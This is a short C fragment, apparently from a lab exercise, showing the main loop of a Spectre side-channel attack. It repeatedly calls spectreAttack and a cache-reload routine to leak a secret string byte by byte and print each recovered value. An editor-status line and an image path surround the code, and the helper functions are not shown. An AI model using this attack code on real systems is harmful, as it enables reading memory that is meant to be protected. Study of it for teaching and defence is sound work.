 int main() {
  for(int k=0;k<strlen(secret);k++)
  {
  int i;
  uint8_t s;
  size_t index_beyond = (size_t)(secret+k - (char*)buffer);

  flushSideChannel();
  for(i=0;i<256; i++) scores[i]=0;

  for (i = 0; i < 1000; i++) {
    //printf("*****\n");  // This seemly "useless" line is necessary for the attack to succeed
    spectreAttack(index_beyond);
    usleep(10);
    reloadSideChannelImproved();
  }
  scores[0]=0;//new
  int max = 0;
  for (i = 0; i < 256; i++){
    if(scores[max] < scores[i]) max = i;
  }

  printf("Reading secret value at index %ld\n", index_beyond);
  printf("The secret value is %d(%c)\n", max, max);
  printf("The number of hits is %d\n", scores[max]);
  }
  return (0);
-- INSERT --